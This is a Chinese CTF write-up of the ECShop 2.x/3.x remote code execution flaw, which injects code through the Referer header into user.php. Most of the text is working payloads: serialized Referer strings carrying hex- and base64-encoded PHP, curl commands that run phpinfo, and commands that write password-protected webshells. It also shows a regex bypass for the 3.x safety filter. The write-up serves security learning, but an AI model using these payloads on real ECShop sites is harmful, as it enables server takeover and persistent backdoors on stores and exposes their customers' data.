说是复现,其实来源于一道CTF题目(Ecshop3.x RCE)
1. 漏洞概述
ECShop的user.php文件中的display函数的模版变量可控,导致注入,配合注入可达到远程代码执行。攻击者无需登录站点等操作,可以直接远程写入webshell,危害严重。
2. 影响范围
ECShop全系列版本,包括2.x,3.0.x,3.6.x等
3.开始做题
题目说是Ecshop,于是robots.txt

稍微看了下没发现什么东西
遂,上nikto

仍然无事发生,遂百度搜索Ecshop漏洞
发现在user.php页面的referer存在代码注入

再看

绕过截断

Payload构造

3.x略有不同
简单讲一下3.x版本吧。
在ECShop3.x版本中,添加了一个 includes/safety.php 文件,专门用于消除有害数据,它的正则会匹配到 set、 concat 、information_schema、 select from 等语句。暂时没有找到可绕过的SQL语句,但是命令执行还是可以绕过的。因为我们之前的payload经过编码,这样就绕过了正则匹配。现在唯一能匹配到的就是 union select 语句,我们可以同时利用 $arr['id'] 和 $arr['num'] 两个参数,将 union 和 select 分开传递即可绕过正则检测。
2.x Payload:(phpinfo)
1)
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10-- -";s:2:"id";s:4:"' /*";}554fcae493e564ee0dc75bdf2ebf94ca
2)通过使用终端的curl命令(返回phpinfo)
Payload:
curl http://aa0c90a3c2924ea9b3b4fa97c11f687e.n1.vsgo.cloud:15819/user.php -d 'action=login&vulnspy=phpinfo();exit;' -H 'Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:3:{s:2:"id";s:3:"'"'"'/*";s:3:"num";s:201:"*/ union select 1,0x272F2A,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:4:"name";s:3:"ads";}554fcae493e564ee0dc75bdf2ebf94ca'
同理写shell(vulnspy.php 密码为 vulnspy)
Payload:
curl http://aa0c90a3c2924ea9b3b4fa97c11f687e.n1.vsgo.cloud:15819/user.php
-d 'action=login&vulnspy=eval(base64_decode($_POST[d]));exit;&d=ZmlsZV9wdXRfY29udGVudHMoJ3Z1bG5zcHkucGhwJywnPD9waHAgZXZhbCgkX1JFUVVFU1RbdnVsbnNweV0pOz8%2BJyk7'
-H 'Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:3:{s:2:"id";s:3:"'"'"'/*";s:3:"num";s:201:"*/ union select 1,0x272F2A,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:4:"name";s:3:"ads";}554fcae493e564ee0dc75bdf2ebf94ca'



Webshell:(一句话1.php密码1337)
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -";s:2:"id";s:3:"'/*";}

测试中发现通过利用user.php发送请求添加Referer字段进行代码注入时,webshell命名只能单个数字或者字母
3.X(测试3.x时发现curl方式有一定概率被过滤机制发现)
Payload:(phpinfo)
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a

Webshell:(一句话1.php密码1337)
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:289:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
3.x getshell

参考文章:
https://www.vulnspy.com/cn-ecshop-3.x.x-rce-exploit/
https://www.vulnspy.com/cn-ecshop-2.7.x-rce-exploit/
https://xz.aliyun.com/t/2689